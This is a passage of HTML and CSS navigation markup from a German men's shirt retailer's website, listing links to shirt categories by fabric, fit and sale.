            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7039134777 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herrenhemden/webart/twill/"
       class="navigationLink-7039134777 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        twill hemden
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3193379650 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3193379650 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3193379650 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3193379650 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herrenhemden/webart/popeline/"
       class="navigationLink-3193379650 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        popeline-gewebe hemden
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9298547823 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9298547823 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9298547823 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9298547823 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herrenhemden/webart/oxford/"
       class="navigationLink-9298547823 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        oxford hemden
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9705651481 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9705651481 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9705651481 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9705651481 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/flanellhemden/"
       class="navigationLink-9705651481 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        flanellhemden
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9720256357 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9720256357 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9720256357 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9720256357 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/leinen-hemden/"
       class="navigationLink-9720256357 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        leinen hemden
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2996649580 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2996649580 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2996649580 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2996649580 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/performance-kollektion/?prefn1=productType&amp;prefv1=Hemden"
       class="navigationLink-2996649580 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        performance hemden
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2205059984 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2205059984 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2205059984 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2205059984 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/stretch-hemden/"
       class="navigationLink-2205059984 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        stretch-hemden
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5907256928 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5907256928 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5907256928 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5907256928 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/aegyptische-baumwolle/"
       class="navigationLink-5907256928 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Ägyptische baumwoll hemden
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5418127036 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5418127036 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5418127036 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5418127036 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herren-hemden/"
       class="navigationLink-5418127036 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        hemden sale
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-4317166964 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-4317166964 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-4317166964 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-4317166964 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-4317166964) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-4317166964 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Passform
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5322095670 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5322095670 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5322095670 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5322095670 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/"
       class="navigationLink-5322095670 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Alle Hemden Anzeigen
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2594302613 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2594302613 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2594302613 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2594302613 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/?prefn1=vfit&amp;prefv1=Classic Fit"
       class="navigationLink-2594302613 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        classic fit hemden
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6781727293 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6781727293 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6781727293 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6781727293 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/?prefn1=vfit&amp;prefv1=Slim Fit"
       class="navigationLink-6781727293 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Slim Fit hemden
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4942692866 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4942692866 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4942692866 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4942692866 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/?prefn1=vfit&amp;prefv1=Extra Slim Fit"
       class="navigationLink-4942692866 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Extra Slim Fit hemden
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3529991613 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3529991613 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3529991613 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3529991613 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>








</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4694358367 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4694358367 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4694358367 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4694358367 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/inspiration-und-stil/so-nehmen-sie-richtig-mass-beim-hemd.html"
       class="navigationLink-4694358367 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        wie man ein hemd ausmisst 
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2382815496 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2382815496 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2382815496 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2382815496 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herren-hemden/"
       class="navigationLink-2382815496 
       mls-m-top-m d-none mls-d-block uppercase 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Sale
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1500866160 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1500866160 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1500866160 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1500866160 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herren-hemden/"
       class="navigationLink-1500866160 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Hemden Sale
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8044295449 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8044295449 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8044295449 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8044295449 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herren-hemden/"
       class="navigationLink-8044295449 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Hemden Sale
    </a>



</li></ul>
</div></div>
<div class="js-trending-mobile-carousel nav-touch-device"></div>
<div class="d-none nav-non-touch-device navigation__gallery"><div class="experience-component experience-layouts-2column1row">

<style>
    
        @media (min-width: 1025px) and (hover: hover) and (pointer: fine) {
  .navigation-li-container .navigation__li--main .experience-layouts-detailsLayout {
    max-width: 160px !important;
  }
}
 
.experience-detailsRegion {
    flex-shrink: 0;
}
 
.navigation__li-subcats__container .nav-non-touch-device:first-of-type {
display: none !important;
}
 
@media (min-width:1024px) and (max-width:1720px){
.navigation-li-container .navigation__li--main .experience-detailsRegion {
margin-left: -40px;
}
}
 
.testClass{
 
}
 
@media (max-width: 1025px) {
  .sentence-case-mobile {
    text-transform: none !important; /* disables uppercase/lowercase transforms */
  }
}

@media (min-width: 1024px) and (max-width: 1227px) {
.experience-assets-navigationLink a {
  font-size: 1.4rem !important;
}
}
    

    .column-3831653248 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-3831653248, .column2-3831653248 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-3831653248 {
        box-shadow: none;
        
    }
    
    .column2-3831653248 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-3831653248 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-3831653248 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-3831653248 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-3831653248 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-3831653248 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-3831653248 {
            box-shadow: none;
            
        }
        
        .column2-3831653248 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-3831653248 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-3831653248 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-3831653248 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-3831653248 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-3831653248 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-3831653248 {
            box-shadow: none;
            
        }
        
        .column2-3831653248 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-3831653248 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-3831653248 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-3831653248 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-3831653248 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-3831653248 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-3831653248 {
            box-shadow: none;
            
        }
        
        .column2-3831653248 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-3831653248 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-3831653248 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-3831653248 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-3831653248 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-3831653248 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                m-left-xl  
                flex-direction-column 
                mps-flex-direction-column 
                mls-flex-direction-column">
        
            <div class="column1-3831653248 col-100 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-layouts-2column1row">

<style>
    

    .column-6918690227 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-6918690227, .column2-6918690227 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-6918690227 {
        box-shadow: none;
        
    }
    
    .column2-6918690227 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-6918690227 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-6918690227 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-6918690227 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-6918690227 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-6918690227 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-6918690227 {
            box-shadow: none;
            
        }
        
        .column2-6918690227 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-6918690227 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-6918690227 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-6918690227 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-6918690227 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-6918690227 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-6918690227 {
            box-shadow: none;
            
        }
        
        .column2-6918690227 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-6918690227 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-6918690227 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-6918690227 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-6918690227 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-6918690227 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-6918690227 {
            box-shadow: none;
            
        }
        
        .column2-6918690227 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-6918690227 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-6918690227 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-6918690227 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-6918690227 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-6918690227 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                p-top-xs 
                flex-direction-row 
                mps-flex-direction-row 
                mls-flex-direction-row">
        
            <div class="column1-6918690227 col-50 m-right-s 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-7755778626--img {
        aspect-ratio: auto 922 / 522;
    }

    .promo-tile-7755778626--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-7755778626 .js-read-more,
    .promo-tile-7755778626 .js-read-less {
        font-size: null;
    }

    .promo-tile-7755778626--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-7755778626:hover .promo-tile-7755778626-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-7755778626 .promo-tile-7755778626-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-7755778626-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-7755778626 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-7755778626--minititle {
        min-height: auto;
    }

    .promo-tile-7755778626--title {
        min-height: auto;
    }

    .promo-tile-7755778626--subtitle {
        min-height: auto;
    }
    
    .promo-tile-7755778626--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-7755778626--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-7755778626--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-7755778626--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-7755778626-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-7755778626--minititle {
            min-height: auto;
        }

        .promo-tile-7755778626--title {
            min-height: auto;
        }

        .promo-tile-7755778626--subtitle {
            min-height: auto;
        }
        
        .promo-tile-7755778626--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-7755778626--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-7755778626--img {
            aspect-ratio: auto 922 / 522;
        }

        .promo-tile-7755778626-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

